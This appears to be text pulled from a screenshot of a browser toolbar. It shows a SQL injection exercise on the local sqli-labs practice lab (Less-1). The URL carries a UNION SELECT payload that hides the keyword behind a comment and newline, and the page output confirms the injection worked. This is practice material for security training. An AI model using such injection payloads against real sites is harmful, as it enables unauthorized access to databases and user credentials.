 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
127.0.0.1/cs/Less-1/?id=0 union all%23%0Aselect 1,2,3
搜索
ActivateCryptoSelector
Select an option
Encode/Decode
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/cs/Less-1/?id=0 union all%23%0aselect 1,2,3
Split URL
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1